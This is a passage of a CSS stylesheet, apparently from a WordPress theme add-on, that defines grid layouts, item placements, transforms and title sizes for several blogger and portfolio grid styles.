    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured:focus .post_info .post_title,
  .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured:focus .post_info .post_meta,
  .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured:hover .post_info .post_title,
  .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured:hover .post_info .post_meta,
  .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_title,
  .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_meta {
    -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
            transform: translateX(0);
    -webkit-transition-duration: 0s;
            transition-duration: 0s;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc {
    -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
            transform: translate(0, 0);
    bottom: 30px !important;
    opacity: 1;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc {
    width: 85%;
    max-width: 85%;
    padding: 15px;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title {
    font-size: 20px;
    line-height: 1.3em;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title a,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title a,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title a {
    padding-bottom: 2px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    opacity: 1 !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta,
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
    width: 100% !important;
    white-space: normal;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 lg-1" "lg-1 lg-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 lg-2" "lg-1 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-2" "lg-2 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-3" "lg-2 lg-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-5" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-6" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-1" "xl-1 xl-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: xl-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-2" "xl-1 xl-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: xl-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: xl-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 lg-4" "md-8 lg-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: lg-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    opacity: 1 !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta,
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
    width: 100% !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "lg-1 lg-1" "lg-1 lg-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "lg-1 lg-2" "lg-1 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-2" "lg-2 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-3" "lg-2 lg-3";
  }
